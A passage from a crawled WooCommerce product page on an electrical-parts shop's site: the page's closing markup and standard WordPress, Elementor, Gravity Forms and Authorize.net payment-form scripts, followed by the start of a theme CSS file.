})(jQuery);
</script>
<script type="text/javascript">
(function() {
// Global page view and session tracking for UAEL Modal Popup feature
try {
// Session tracking: increment if this is a new session
// Check if any popup on this page uses current page tracking
var hasCurrentPageTracking = false;
var currentPagePopups = [];
// Check all modal popups on this page for current page tracking
if (typeof jQuery !== 'undefined') {
jQuery('.uael-modal-parent-wrapper').each(function() {
var scope = jQuery(this).data('page-views-scope');
var enabled = jQuery(this).data('page-views-enabled');
var popupId = jQuery(this).attr('id').replace('-overlay', '');	
if (enabled === 'yes' && scope === 'current') {
hasCurrentPageTracking = true;
currentPagePopups.push(popupId);
}
});
}
// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
// Current page tracking: increment per-page counters
if (hasCurrentPageTracking && currentPagePopups.length > 0) {
var currentUrl = window.location.href;
var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
currentPageViews++;
localStorage.setItem(urlKey, currentPageViews.toString());
// Store URL mapping for each popup
for (var i = 0; i < currentPagePopups.length; i++) {
var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
localStorage.setItem(popupUrlKey, urlKey);
}
}
} catch (e) {
// Silently fail if localStorage is not available
}
})();
</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.dec-o-art.com"}},{"@type":"ListItem","position":2,"item":{"name":"Manufactured Home","@id":"https://www.dec-o-art.com/product-category/manufactured-home/"}},{"@type":"ListItem","position":3,"item":{"name":"AS-32: This conn for 120/240 v 3/4/60 blank amp. Pack of 100.","@id":"https://www.dec-o-art.com/product/as-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100/"}}]}</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"30246d2135","enabled_card_types":["visa","mastercard","amex","discover"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_credit_card_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
security: 'daedb5cdbf',
name:     errorName,
message:  errorMessage,
} );
}
});</script><script type="text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
window.wc_authorize_net_cim_echeck_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_echeck","id_dasherized":"authorize-net-cim-echeck","type":"echeck","csc_required":false,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"8B3M8g8dK82L","client_key":"3eRpRC7khqH5T3hW3SE6b55cwVrpD2D7Bn5NfTbfgLpZx9CC9VX9Rvn275Lm9pfk","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"16b7e39c7d"} );window.jQuery( document.body ).trigger( "update_checkout" );		}
try {
if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
load_authorize_net_cim_echeck_payment_form_handler();
} else {
window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_echeck_payment_form_handler );
}
} catch ( err ) {
var errorName    = '',
errorMessage = '';
if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
errorName    = 'A script error has occurred.';
errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
} else {
errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
errorMessage = 'undefined' !== typeof err.message ? err.message : '';
}
jQuery.post( 'https://www.dec-o-art.com/wp-admin/admin-ajax.php', {
action:   'wc_authorize_net_cim_echeck_payment_form_log_script_event',
security: 'aab001edde',
name:     errorName,
message:  errorMessage,
} );
}
});</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/10jzfbo2/hgmk8.css" media="all"/>
<link rel='stylesheet' id='elementor-post-7184-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-7184.css?ver=1768008039' media='all' />
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-gravity-forms-css' href='https://www.dec-o-art.com/wp-content/themes/astra/assets/css/minified/compatibility/gravity-forms.min.css?ver=4.12.0' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_basic-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme_components-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' /> -->
<!-- <link rel='stylesheet' id='gform_theme-css' href='https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/q11t6x5/hgmmz.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","edit_post_url":"https://www.dec-o-art.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"53d5e44c1d","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/","checkout_url":"https://www.dec-o-art.com/checkout/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.12.0" id="astra-add-to-cart-quantity-btn-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"c008ffbf01","woocommerce_login_nonce":"7dc33852e4","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/uploads/astra-addon/astra-addon-6960902718a896-37682666.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.0" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dec-o-art.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"efdb69347f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7468,"title":"AS-32%3A%20This%20conn%20for%20120%2F240%20v%203%2F4%2F60%20blank%20amp.%20Pack%20of%20100.%20-%20Dec-O-Art","excerpt":"Rev: --","featuredImage":"https:\/\/www.dec-o-art.com\/wp-content\/uploads\/2022\/03\/AS-32-1024x713.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.42.2" id="uael-slick-js"></script>
<script id="uael-woocommerce-js-extra">
var uael_wc_script = {"ajax_url":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","get_product_nonce":"ee69b55c7d","quick_view_nonce":"816b2f7eb0","add_cart_nonce":"e6041df839","checkout_update_nonce":"801a5643c2","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.dec-o-art.com/cart/"};
var uael_woo_chekout = {"validation_msg":"Invalid or data missing in the required(*) fields."};
//# sourceURL=uael-woocommerce-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-woocommerce.min.js?ver=1.42.2" id="uael-woocommerce-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.4.3" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script id="sv-wc-payment-gateway-payment-form-v5_15_12-js-extra">
var sv_wc_payment_gateway_payment_form_params = {"order_button_text":"Place order","card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","card_type_invalid":"Card is invalid","card_type_invalid_specific_type":"{card_type} card is invalid","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Driver's license state is missing","drivers_license_number_missing":"Driver's license number is missing","drivers_license_number_invalid":"Driver's license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account Number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing Number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_15_12-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.15.12" id="sv-wc-payment-gateway-payment-form-v5_15_12-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_064f58a234b23ed79352969f54a436ad","fragment_name":"wc_fragments_064f58a234b23ed79352969f54a436ad","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"39f5461e3f9a33779a3bd8dba5e9e6fa"},"ajax":{"ajaxurl":"https://www.dec-o-art.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"a57ddd5c4a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"32c6a6c5b4"};
//# sourceURL=gform_gravityforms_theme-js-extra
</script>
<script defer='defer' src="https://www.dec-o-art.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.dec-o-art.com\/wp-admin\/admin-ajax.php","nonce":"39688df856","urls":{"assets":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.dec-o-art.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.dec-o-art.com\/cart\/","checkout_page_url":"https:\/\/www.dec-o-art.com\/checkout\/","fragments_nonce":"62aacec882"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.dec-o-art.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
Placeholders.enable();
}				gform.utils.addAsyncFilter('gform/submission/pre_submission', async (data) => {
const input = document.createElement('input');
input.type = 'hidden';
input.name = 'gf_zero_spam_key';
input.value = 'y6GxhoNRHMog2wVOfujfc84RFSxiYHCbNCsv70OBwz03lzXRVPKsF6SLGhusM0jN';
input.setAttribute('autocomplete', 'new-password');
data.form.appendChild(input);
return data;
});} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>
</body>
</html><!-- WP Fastest Cache file was created in 12.606 seconds, on January 16, 2026 @ 7:40 pm -->

--- FILE ---
content_type: text/css
request_url: https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435
body_size: 1860
content:
.elementor-4410 .elementor-element.elementor-element-d8216b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-d8216b6{margin-top:0px;margin-bottom:-150px;padding:5px 20px 20px 20px;z-index:9;}.elementor-4410 .elementor-element.elementor-element-b19ed5c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-3119ad7{text-align:start;}.elementor-4410 .elementor-element.elementor-element-e3c1c9a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon i{color:#AD172B;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon svg{fill:#AD172B;transition:fill 0.3s;}.elementor-4410 .elementor-element.elementor-element-58014ea{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-4410 .elementor-element.elementor-element-58014ea .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4410 .elementor-element.elementor-element-b2274c4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4410 .elementor-element.elementor-element-b2274c4{margin-top:-26px;margin-bottom:0px;padding:16px 0px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 > .elementor-widget-container{padding:0px 30px 0px 0px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-menu-toggle{margin:0 auto;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item{color:#FFFFFF91;fill:#FFFFFF91;}.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4410 .elementor-element.elementor-element-5b775f5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
